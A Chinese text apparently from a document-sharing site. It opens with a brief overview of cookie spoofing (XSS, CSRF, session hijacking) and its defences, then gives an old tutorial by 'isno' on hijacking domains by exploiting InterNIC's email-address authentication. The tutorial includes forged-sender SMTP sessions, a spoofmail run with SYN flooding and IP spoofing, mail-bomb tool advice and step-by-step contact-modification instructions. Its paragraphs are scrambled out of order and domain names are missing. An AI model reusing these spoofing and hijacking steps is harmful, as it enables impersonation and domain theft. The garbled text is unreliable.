cookie欺骗简单的验证方法随着互联网的发展,越来越多的网站需要进行用户身份验证,以确保用户的安全和数据的保密性。

其中,cookie是一种常见的验证方式,它可以在用户登录后保存用户的身份信息,以便用户在下次访问该网站时无需重新登录。

然而,cookie也存在被欺骗的风险。

黑客可以通过一些简单的方法来伪造cookie,从而欺骗网站进行身份验证,进而获取用户的敏感信息。

下面介绍几种常见的cookie欺骗方法:1. XSS攻击XSS攻击是指黑客通过注入恶意脚本来攻击网站,从而获取用户的cookie信息。

当用户访问被注入恶意脚本的网站时,黑客就可以获取用户的cookie信息,从而伪造用户的身份进行欺骗。

2. CSRF攻击CSRF攻击是指黑客通过伪造用户的请求来攻击网站,从而获取用户的cookie信息。

当用户在访问被黑客控制的网站时,黑客就可以伪造用户的请求,从而获取用户的cookie信息,进而欺骗网站进行身份验证。

3. Session劫持Session劫持是指黑客通过获取用户的session ID来攻击网站,从而获取用户的cookie信息。

当用户在访问被黑客控制的网站时,黑客就可以获取用户的session ID,从而获取用户的cookie信息,进而欺骗网站进行身份验证。

为了防止cookie欺骗,网站可以采取以下措施:1. 使用HTTPS协议HTTPS协议可以加密用户的数据传输,从而防止黑客窃取用户的cookie信息。

2. 设置cookie的HttpOnly属性设置cookie的HttpOnly属性可以防止黑客通过JavaScript来获取用户的cookie信息。

3. 使用双因素身份验证双因素身份验证可以增加用户的身份验证难度,从而防止黑客欺骗网站进行身份验证。

cookie欺骗是一种常见的网络攻击方式,网站需要采取相应的措施来防止黑客的攻击。

同时,用户也需要注意保护自己的账号和密码,避免被黑客攻击。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

24.215.1.6

24.215.0.12

____________________________________________________________

下面我们就通过改变管理员操作信息完全控制该域名。

4、传真验证也很容易被利用,这需要一些社会工程学技巧,说白了就是骗人嘛!这里不打算讨论了,你自己琢磨去吧……

四、利用伪造EMAIL地址进行域名劫持的具体步骤

由于MAILFROM验证只是简单的查看管理员的邮件地址,所以很容易被利用,而且如前所述,PGP验证也可以利用MAILFROM的方法来进行攻击,下面就介绍利用伪造电子邮件来进行域名劫持的具体方法。

Sending mail... Sent.

Synflooding stopped. Connection closed.

#

这就伪造了一封发自克林顿的邮件,原始信息也看不出任何破绽:

Return-Path:

Received: from ( [209.81.9.231])

by (8.9.2/8.9.2) with SMTP id MAA36653

for knight@; Wed, 17 Mar 1999 12:01:40 -0800 (PST)

(envelope-from clinton@)

>> I am isno.

>> -isno

>>isno@ .

250 MAA36653 Message accepted for delivery

QUIT

221 closing connection

Connection closed by foreign host.

From: isno@

Message-Id: <199903172001.MAA36653@>

To: undisclosed-recipients:;

I am isno.

-isno

就显示了发送者的实际地址。要完全伪造发送地址需要用到IP欺骗,有一种专门的程序可以实现,它是这样使用的:

telnet 25

Trying 209.249.172.58...

Connected to (209.249.172.58).

Escape character is '^]'.

220 ESMTP Sendmail 8.9.2/8.9.2; Wed, 17 Mar 1999

所需工具:

匿名邮件发送工具或邮件炸弹工具;一个浏览器,如IE;在任何免费邮件提供商的一个邮件帐号,如。

在下面的例子中,我们假定要劫持的域名是,Let's go!

先通过浏览器连到,点击“Who Is”按钮,输入要查询的域名,这里是,然后点“Search”。

you for your recent shipment of cigars. -Bill

.

Guessing SYN/ACK...108400.

Synflooding ...

Connecting as to .

by (8.9.2/8.9.2) with SMTP id MAA36653

for knight@; Wed, 17 Mar 1999 12:01:40 -0800 (PST)

(envelope-from bob@)

Date: Wed, 17 Mar 1999 12:01:40 -0800 (PST)

# spoofmail -f clinton@ -h

-t knight@ -m

Originator : clinton@

Fakehost :

Domain Name:

Administrative Contact:

MICKE, ANDERSSON (AMM367) HACKEDINDUSTRIES@

545326-3445 (FAX) 545326-3445

Technical Contact, Zone Contact:

- 下一屏会出现标题“Select the form that meets your needs”;

- 点击“Contact Form”;

- 下面会出现有两个域的表单;

- 在第一个域中填入管理员的操作名,在本例中的管理员是AMM367;

- 在第二个域中填入管理员的EMAIL地址,本例中是HACKEDINDUSTRIES@;

- 把选项改为“Modify”;

- 现在点击“Proceed to Contact Information”;

- 选择“MAIL-FROM”并点击“Go on to Contact Data Information”;

二、InterNIC对用户请求进行身份验证的方法

下面我们先来看看InterNIC进行身份验证的四种方法:

MAILFROM:最普遍的验证方法,通过在域名登记时填写的Administrator的EMAIL地址进行身份验证。

CRYPT:请求可以来自任意EMAIL地址,但是需要一个标准的UNIX crypt()加密的密码。这是在注册时指定的。

Mail To : knight@

Mail Server:

Enter your message ending with a period on a line by itself:

Hi knight. I am Bill, your president. I wanted to thank

Record last updated on 22-Jan-2000.

Record created on 19-Dec-1999.

Database last updated on 3-Feb-2000 14:29:53 EST.

Domain servers in listed order:

这种方法有一定的危险性,请慎重行事!

下面我们就可是正式的攻击,按照如下步骤进行:

- 连上/;

- 点击“Make Changes”;

- 输入域名;

- 会出现两个按钮,点击其中的“Expert”;

2、对付CRYPT加密的口令没有什么好方法,看来这种验证方法是比较安全的:-<

3、PGP签名的验证看起来很安全了吧?可是InterNIC简直就是……。如果你发送一封伪造EMAIL地址的请求信件而不使用PGP签名给InterNIC,你猜会怎样?InterNIC会拒绝你的请求吗?哈哈,InterNIC完全忽视没有使用PGP签名的问题,而只是根据MAILFROM来鉴别认证,这不能不说是InterNIC的最大失误。

Jason, Berresford (BJE41) jasonb@

1-(905)-765-5212

Billing Contact:

MICKE, ANDERSSON (AMM367) HACKEDINDUSTRIES@

545326-3445 (FAX) 545326-3445

利用InterNIC验证缺陷进行域名劫持

by 1sn0 (isno@)

一、前言

Internet域名是不安全的,很容易被人劫持,例如前些日子被人劫持了,指向了其它的IP地址,当网民连接上去时还以为被黑掉了。其实这并不是的责任,而是因为国际域名提供商InterNIC在身份验证上存在缺陷造成的。

250 isno@... Sender ok

>> RCPT TO:knight@

250 knight@... Recipient ok

>> DATA

354 Enter mail, end with "." on a line by itself

当然,其实我们完全可以利用一些伪造信的软件来实现,我一般使用Kaboom!,凡是电子邮件炸弹都有这个功能。

这样虽然伪造了发送者的EMAIL地址,但是还不是完全的伪造了,收信人可以查看邮件的原始信息来看到实际发送者的IP。例如,上面例子发出的伪造信在接受者看来是这样的:

Date: Wed, 17 Mar 1999 12:01:40 -0800 (PST)

Hi knight. I am Bill, your president. I wanted to thank

you for your recent shipment of cigars. -Bill

咳……好象有点跑题了,应该说域名劫持,我怎么说成了伪造电子邮件了?其实用不着这么麻烦,只要用邮件炸弹简单的伪造一封邮件就可以骗过InterNIC了,具体实现方法的过程我会在后面详细的介绍。

From: isno@

To: undisclosed-recipients: ;

I am is原始信息,他会看到:

Return-Path:

Received: from ( [207.87.17.101])

12:01:25 -0800 (PST)

>> HELO

250 Hello [207.87.17.101],

pleased to meet you

>> MAIL FROM:isno@ #在这里就伪造了发送者的EMAIL地址

PGP:把域名注册者的PGP公匙放进InterNIC的数据库中,当发送请求时必须使用私匙进行数字签名。

FAX:用传真机把公司的信笺头或者公章传过去。

以上这些身份验证的方法都不是非常安全的,下面我们介绍对应的攻击方法。

三、相应的攻击方法

1、MAILFROM是最普遍的验证方法,对付它也最容易,一般就是利用伪造Administrator的EMAIL地址发出修改域名注册信息的MAIL,由于SENDMAIL不检查实际的发送者的EMAIL地址,所以我们可以非常轻松的伪造一封发自任意地址的信,当然这封信并没有完全被伪造,用如下方法: